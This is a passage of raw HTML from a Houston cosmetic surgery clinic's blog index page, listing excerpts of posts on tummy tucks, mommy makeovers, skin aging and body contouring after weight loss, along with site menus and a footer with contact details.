class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical-hair-restoration/hair-scalp/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Hair &#038; Scalp</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1897 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/non-surgical-hair-restoration/"><span class="ubermenu-target-title ubermenu-target-text">Non-Surgical Hair Restoration</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1897 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical-hair-restoration/scalp-micropigmentation/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Scalp Micropigmentation</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1886 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/hair-loss/"><span class="ubermenu-target-title ubermenu-target-text">Hair Loss</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1886 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1887 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/hair-loss/hair-loss-in-men/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Hair Loss in Men</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/hair-loss/hair-loss-in-women/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Hair Loss in Women</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1832 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Before &#038; After</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1832 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1833 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/breast-augmentation/"><span class="ubermenu-target-title ubermenu-target-text">Breast Augmentation</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/tummy-tuck/"><span class="ubermenu-target-title ubermenu-target-text">Tummy Tuck</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1835 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/liposuction/"><span class="ubermenu-target-title ubermenu-target-text">Liposuction</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1836 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/mommy-makeover-gallery/"><span class="ubermenu-target-title ubermenu-target-text">Mommy Makeover</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/brazilian-butt-lift-gallery/"><span class="ubermenu-target-title ubermenu-target-text">Brazilian Butt Lift</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1838 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/breast-lift/"><span class="ubermenu-target-title ubermenu-target-text">Breast Lift</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/men/"><span class="ubermenu-target-title ubermenu-target-text">Men</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1840 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/permanent-makeup/"><span class="ubermenu-target-title ubermenu-target-text">Permanent Makeup</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1841 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/hair-transplant/"><span class="ubermenu-target-title ubermenu-target-text">Hair Transplant</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current_page_parent ubermenu-item-4222 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/blog/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Blog</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-225 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/contact-us/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contact Us</span></a></li></ul></nav>
<!-- End UberMenu -->
</div></div></div><div class="x-bar x-bar-top x-bar-h x-bar-relative e4641-17 m3kx-1 m3kx-2 m3kx-3 m3kx-5 m3kx-9  x-hide-lg x-hide-xl" data-x-bar="{&quot;id&quot;:&quot;e4641-17&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e4641-17 x-bar-content x-container max width"><div class="x-bar-container e4641-18 m3kx-a m3kx-c m3kx-i  x-hide-lg x-hide-xl"><div class="x-div e4641-19 m3kx-m"><a class="x-anchor x-anchor-button has-graphic e4641-20 m3kx-o m3kx-p m3kx-q m3kx-s m3kx-t m3kx-18 m3kx-19" tabindex="0" href="tel:713-892-5476"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-s="&#xf879;"></i></span></div></a></div></div><div class="x-bar-container e4641-21 m3kx-a m3kx-e m3kx-i m3kx-k"><a class="x-image e4641-22 m3kx-1f" href="https://www.aesthetichouston.com"><img src="https://www.aesthetichouston.com/wp-content/uploads/2024/01/ASI-Updated-Logo-01.25.24-alt.png" width="500" height="294" alt="logo" loading="lazy"></a></div><div class="x-bar-container e4641-23 m3kx-a m3kx-c m3kx-i  x-hide-lg x-hide-xl"><a class="x-anchor x-anchor-toggle has-graphic e4641-24 m3kx-o m3kx-p m3kx-q m3kx-s m3kx-17 m3kx-19 m3kx-1a" tabindex="0" data-x-toggle="1" data-x-toggleable="e4641-24" data-x-toggle-overlay="1" aria-controls="e4641-24-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span></span></div></a></div></div></div><div class="x-bar x-bar-top x-bar-h x-bar-absolute x-bar-is-sticky x-bar-is-initially-hidden e4641-26 m3kx-1 m3kx-2 m3kx-3 m3kx-5 m3kx-7 m3kx-9  x-hide-lg x-hide-xl" data-x-bar="{&quot;id&quot;:&quot;e4641-26&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;auto&quot;,&quot;keepMargin&quot;:true,&quot;hideInitially&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;}"><div class="e4641-26 x-bar-content x-container max width"><div class="x-bar-container e4641-27 m3kx-a m3kx-c m3kx-i  x-hide-lg x-hide-xl"><div class="x-div e4641-28 m3kx-m"><a class="x-anchor x-anchor-button has-graphic e4641-29 m3kx-o m3kx-p m3kx-q m3kx-s m3kx-t m3kx-18 m3kx-19" tabindex="0" href="tel:713-892-5476"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-s="&#xf879;"></i></span></div></a></div></div><div class="x-bar-container e4641-30 m3kx-a m3kx-e m3kx-i m3kx-k"><a class="x-image e4641-31 m3kx-1f" href="https://www.aesthetichouston.com"><img src="https://www.aesthetichouston.com/wp-content/uploads/2024/01/ASI-Updated-Logo-01.25.24-alt.png" width="500" height="294" alt="logo" loading="lazy"></a></div><div class="x-bar-container e4641-32 m3kx-a m3kx-c m3kx-i  x-hide-lg x-hide-xl"><a class="x-anchor x-anchor-toggle has-graphic e4641-33 m3kx-o m3kx-p m3kx-q m3kx-s m3kx-17 m3kx-19 m3kx-1a" tabindex="0" data-x-toggle="1" data-x-toggleable="e4641-33" data-x-toggle-overlay="1" aria-controls="e4641-33-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span></span></div></a></div></div></div>
    
  </header>


  <div class="x-container max width offset">
    <div class="x-main full" role="main">

      

            
<article id="post-1687" class="post-1687 post type-post status-publish format-standard has-post-thumbnail hentry category-body">
  <div class="entry-featured">
    <a href="https://www.aesthetichouston.com/the-benefits-of-a-tummy-tuck/" class="entry-thumb" title="Permalink to: &quot;The Benefits of a Tummy Tuck&quot;"><img width="800" height="600" src="https://www.aesthetichouston.com/wp-content/uploads/2023/09/169078793-1.jpg" class="attachment-entry-fullwidth size-entry-fullwidth wp-post-image" alt="women making a heart gesture using her hands on the stomach" loading="lazy" srcset="https://www.aesthetichouston.com/wp-content/uploads/2023/09/169078793-1.jpg 800w, https://www.aesthetichouston.com/wp-content/uploads/2023/09/169078793-1-300x225.jpg 300w, https://www.aesthetichouston.com/wp-content/uploads/2023/09/169078793-1-768x576.jpg 768w, https://www.aesthetichouston.com/wp-content/uploads/2023/09/169078793-1-100x75.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a>  </div>
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <a href="https://www.aesthetichouston.com/the-benefits-of-a-tummy-tuck/" title="Permalink to: &quot;The Benefits of a Tummy Tuck&quot;">The Benefits of a Tummy Tuck</a>
  </h2>
    </header>    


<div class="entry-content excerpt">


  <p>A tummy tuck, formally known as abdominoplasty, is a popular cosmetic procedure. Tummy tucks tighten muscles and remove loose skin and fat from the abdomen so it looks more toned and flat. Some people consider tummy tucks as being “mommy makeovers” because the surgical procedure lets women get back to their pre-pregnancy figures. Abdominoplasty is also commonly used for patients &#8230; </p>
<div><a href="https://www.aesthetichouston.com/the-benefits-of-a-tummy-tuck/" class="more-link">Read More</a></div>


</div>

  </div>
  
</article>          
<article id="post-1693" class="post-1693 post type-post status-publish format-standard has-post-thumbnail hentry category-body">
  <div class="entry-featured">
    <a href="https://www.aesthetichouston.com/how-to-prepare-for-a-mommy-makeover-surgery/" class="entry-thumb" title="Permalink to: &quot;How to Prepare for a Mommy Makeover Surgery&quot;"><img width="800" height="600" src="https://www.aesthetichouston.com/wp-content/uploads/2023/09/174553264-1.jpg" class="attachment-entry-fullwidth size-entry-fullwidth wp-post-image" alt="ladies are chilling in the pool" loading="lazy" srcset="https://www.aesthetichouston.com/wp-content/uploads/2023/09/174553264-1.jpg 800w, https://www.aesthetichouston.com/wp-content/uploads/2023/09/174553264-1-300x225.jpg 300w, https://www.aesthetichouston.com/wp-content/uploads/2023/09/174553264-1-768x576.jpg 768w, https://www.aesthetichouston.com/wp-content/uploads/2023/09/174553264-1-100x75.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a>  </div>
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <a href="https://www.aesthetichouston.com/how-to-prepare-for-a-mommy-makeover-surgery/" title="Permalink to: &quot;How to Prepare for a Mommy Makeover Surgery&quot;">How to Prepare for a Mommy Makeover Surgery</a>
  </h2>
    </header>    


<div class="entry-content excerpt">


  <p>If you’re a new mom having trouble getting your pre-baby body back, a mommy makeover may be right for you. Don’t feel like you are alone because many moms are left with some type of undesirable physical change after giving birth including sagging breasts, belly pooch, and stretch marks. A mommy makeover can get you back into shape, but you’ll &#8230; </p>
<div><a href="https://www.aesthetichouston.com/how-to-prepare-for-a-mommy-makeover-surgery/" class="more-link">Read More</a></div>


</div>

  </div>
  
</article>          
<article id="post-1707" class="post-1707 post type-post status-publish format-standard has-post-thumbnail hentry category-body">
  <div class="entry-featured">
    <a href="https://www.aesthetichouston.com/how-to-recognize-the-signs-of-skin-aging/" class="entry-thumb" title="Permalink to: &quot;How to Recognize the Signs of Skin Aging&quot;"><img width="800" height="600" src="https://www.aesthetichouston.com/wp-content/uploads/2023/09/213334399-1.jpg" class="attachment-entry-fullwidth size-entry-fullwidth wp-post-image" alt="women smiling" loading="lazy" srcset="https://www.aesthetichouston.com/wp-content/uploads/2023/09/213334399-1.jpg 800w, https://www.aesthetichouston.com/wp-content/uploads/2023/09/213334399-1-300x225.jpg 300w, https://www.aesthetichouston.com/wp-content/uploads/2023/09/213334399-1-768x576.jpg 768w, https://www.aesthetichouston.com/wp-content/uploads/2023/09/213334399-1-100x75.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a>  </div>
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <a href="https://www.aesthetichouston.com/how-to-recognize-the-signs-of-skin-aging/" title="Permalink to: &quot;How to Recognize the Signs of Skin Aging&quot;">How to Recognize the Signs of Skin Aging</a>
  </h2>
    </header>    


<div class="entry-content excerpt">


  <p>As you age it’s only natural for parts of your body to age, and unfortunately, that includes your skin. The first signs of aging on the surface of the skin start somewhere around 25 years old. At first, it’s fine lines, but over time you’ll start to develop other signs like wrinkles and the loss of volume and elasticity. Your &#8230; </p>
<div><a href="https://www.aesthetichouston.com/how-to-recognize-the-signs-of-skin-aging/" class="more-link">Read More</a></div>


</div>

  </div>
  
</article>          
<article id="post-1709" class="post-1709 post type-post status-publish format-standard has-post-thumbnail hentry category-body">
  <div class="entry-featured">
    <a href="https://www.aesthetichouston.com/body-contouring-after-major-weight-loss/" class="entry-thumb" title="Permalink to: &quot;Body Contouring After Major Weight Loss&quot;"><img width="800" height="600" src="https://www.aesthetichouston.com/wp-content/uploads/2023/09/2473133-1.jpg" class="attachment-entry-fullwidth size-entry-fullwidth wp-post-image" alt="green apple tie using measure tape" loading="lazy" srcset="https://www.aesthetichouston.com/wp-content/uploads/2023/09/2473133-1.jpg 800w, https://www.aesthetichouston.com/wp-content/uploads/2023/09/2473133-1-300x225.jpg 300w, https://www.aesthetichouston.com/wp-content/uploads/2023/09/2473133-1-768x576.jpg 768w, https://www.aesthetichouston.com/wp-content/uploads/2023/09/2473133-1-100x75.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a>  </div>
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <a href="https://www.aesthetichouston.com/body-contouring-after-major-weight-loss/" title="Permalink to: &quot;Body Contouring After Major Weight Loss&quot;">Body Contouring After Major Weight Loss</a>
  </h2>
    </header>    


<div class="entry-content excerpt">


  <p>Many Americans struggle with their weight for most of their lives, so consider yourself fortunate if you’ve been able to lose a dramatic amount of weight. While you’ll feel great after losing a lot of weight, you’ll likely experience excess skin and fat that are left behind. Even though you look better physically, there are still these areas that you &#8230; </p>
<div><a href="https://www.aesthetichouston.com/body-contouring-after-major-weight-loss/" class="more-link">Read More</a></div>


</div>

  </div>
  
</article>      


    </div>

    

  </div>


    

  <footer class="x-colophon" role="contentinfo">

    
    <div class="x-bar x-bar-footer x-bar-h x-bar-relative e96-1 m2o-0 m2o-1 m2o-2" data-x-bar="{&quot;id&quot;:&quot;e96-1&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e96-1 x-bar-content x-container max width"><div class="x-bar-container e96-2 m2o-6 m2o-7 m2o-8 m2o-9 m2o-a"><div class="x-row e96-3 m2o-e m2o-f"><div class="x-row-inner"><div class="x-col e96-4 m2o-h"><div class="x-text x-text-headline has-graphic e96-5 m2o-i m2o-j m2o-k m2o-l"><div class="x-text-content"><span class="x-graphic" aria-hidden="true"><span class="x-image x-graphic-child x-graphic-image x-graphic-primary"><img src="https://www.aesthetichouston.com/wp-content/uploads/2024/01/ASI-Updated-Logo-01.25.24-alt.png" width="500" height="294" alt="Aesthetic Surgery Institute logo" loading="lazy"></span></span><div class="x-text-content-text"><p class="x-text-content-text-primary">Aesthetic Surgery Institute

</p><span class="x-text-content-text-subheadline">AAAHC Accredited Facility</span></div></div></div><div class="x-div e96-6 m2o-q"><a class="x-anchor x-anchor-button has-graphic e96-7 m2o-r m2o-s m2o-t m2o-u" tabindex="0" href="https://www.facebook.com/AestheticSurgeryInstitute/" target="_blank"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39e;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e96-8 m2o-r m2o-s m2o-t m2o-u" tabindex="0" href="https://x.com/asi_houston?s=20" target="_blank"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf099;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e96-9 m2o-r m2o-s m2o-t m2o-u" tabindex="0" href="https://www.instagram.com/aestheticsurgeryhtx/" target="_blank"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf16d;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e96-10 m2o-r m2o-s m2o-t m2o-u" tabindex="0" href="https://www.youtube.com/channel/UCNkRgH49rvUG-1nXvnkzRTw" target="_blank"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf167;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e96-11 m2o-r m2o-s m2o-t m2o-u" tabindex="0" href="https://www.google.com/maps/place/Aesthetic+Surgery+Institute/@29.73597,-95.4609157,17z/data=!4m8!3m7!1s0x8640c16d6501b7b3:0xa8724e198e4555bc!8m2!3d29.7359654!4d-95.4583408!9m1!1b1!16s%2Fg%2F1v27vwqd?entry=ttu" target="_blank"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf1a0;"></i></span></div></a></div></div><div class="x-col e96-12 m2o-h"><a href="https://maps.app.goo.gl/bsNg8tBGPoVUmDYAA" target="_blank" class="x-text x-text-headline has-graphic e96-13 m2o-i m2o-j m2o-m m2o-n"><div class="x-text-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-s="&#xf3c5;"></i></span><div class="x-text-content-text"><p class="x-text-content-text-primary">3005 West Loop South<br>Suite 225<br>Houston, TX 77027</p></div></div></a><a href="tel:713-892-5476" class="x-text x-text-headline has-graphic e96-14 m2o-i m2o-j m2o-m m2o-n m2o-o"><div class="x-text-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-s="&#xf879;"></i></span><div class="x-text-content-text"><p class="x-text-content-text-primary">713-892-5476</p></div></div></a></div><div class="x-col e96-15 m2o-h"><div class="x-text x-text-headline e96-16 m2o-i m2o-l m2o-n m2o-p"><div class="x-text-content"><div class="x-text-content-text"><p class="x-text-content-text-primary">Info</p></div></div></div><ul class="x-menu-first-level x-menu x-menu-inline e96-17 m2o-14 m2o-15 m2o-17 m2o-18"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1918" id="menu-item-1918"><a class="x-anchor x-anchor-menu-item m2o-s m2o-t m2o-v m2o-w m2o-x m2o-y m2o-z" tabindex="0" href="https://www.aesthetichouston.com/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Home</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1922" id="menu-item-1922"><a class="x-anchor x-anchor-menu-item m2o-s m2o-t m2o-v m2o-w m2o-x m2o-y m2o-z" tabindex="0" href="https://www.aesthetichouston.com/our-doctor/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Our Surgeon</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1919" id="menu-item-1919"><a class="x-anchor x-anchor-menu-item m2o-s m2o-t m2o-v m2o-w m2o-x m2o-y m2o-z" tabindex="0" href="https://www.aesthetichouston.com/before-after/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Before &#038; After</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1921" id="menu-item-1921"><a class="x-anchor x-anchor-menu-item m2o-s m2o-t m2o-v m2o-w m2o-x m2o-y m2o-z" tabindex="0" href="https://www.aesthetichouston.com/financing/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Financing</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1923" id="menu-item-1923"><a class="x-anchor x-anchor-menu-item m2o-s m2o-t m2o-v m2o-w m2o-x m2o-y m2o-z" tabindex="0" href="https://www.aesthetichouston.com/contact-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact Us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><div class="x-col e96-18 m2o-h"><div class="x-text x-text-headline e96-19 m2o-i m2o-l m2o-n m2o-p"><div class="x-text-content"><div class="x-text-content-text"><p class="x-text-content-text-primary">Services</p></div></div></div><ul class="x-menu-first-level x-menu x-menu-inline e96-20 m2o-14 m2o-15 m2o-17 m2o-18"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1924" id="menu-item-1924"><a class="x-anchor x-anchor-menu-item m2o-s m2o-t m2o-v m2o-w m2o-x m2o-y m2o-z" tabindex="0" href="https://www.aesthetichouston.com/face/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Face</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1926" id="menu-item-1926"><a class="x-anchor x-anchor-menu-item m2o-s m2o-t m2o-v m2o-w m2o-x m2o-y m2o-z" tabindex="0" href="https://www.aesthetichouston.com/breast/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Breast</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1925" id="menu-item-1925"><a class="x-anchor x-anchor-menu-item m2o-s m2o-t m2o-v m2o-w m2o-x m2o-y m2o-z" tabindex="0" href="https://www.aesthetichouston.com/body/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Body</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1929" id="menu-item-1929"><a class="x-anchor x-anchor-menu-item m2o-s m2o-t m2o-v m2o-w m2o-x m2o-y m2o-z" tabindex="0" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Vaginal Rejuvenation</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1927" id="menu-item-1927"><a class="x-anchor x-anchor-menu-item m2o-s m2o-t m2o-v m2o-w m2o-x m2o-y m2o-z" tabindex="0" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Men</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1930" id="menu-item-1930"><a class="x-anchor x-anchor-menu-item m2o-s m2o-t m2o-v m2o-w m2o-x m2o-y m2o-z" tabindex="0" target="_blank" href="https://asihairclinic.com/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1928" id="menu-item-1928"><a class="x-anchor x-anchor-menu-item m2o-s m2o-t m2o-v m2o-w m2o-x m2o-y m2o-z" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Non-Surgical</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><div class="x-col e96-21 m2o-h"></div><div class="x-col e96-22 m2o-h"></div><div class="x-col e96-23 m2o-h"></div><div class="x-col e96-24 m2o-h"></div></div></div></div></div></div><div class="x-bar x-bar-footer x-bar-h x-bar-relative e96-25 m2o-0 m2o-2 m2o-3 m2o-4" data-x-bar="{&quot;id&quot;:&quot;e96-25&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e96-25 x-bar-content x-container max width"><div class="x-bar-container e96-26 m2o-6 m2o-8 m2o-9 m2o-b"><div class="x-text e96-27 m2o-1a">Aesthetic Surgery Institute &copy;&nbsp;2026 All Rights Reserved</div><ul class="x-menu-first-level x-menu x-menu-inline e96-28 m2o-14 m2o-16 m2o-17 m2o-19"><li class="menu-item menu-item-type-post_type menu-item-object-page 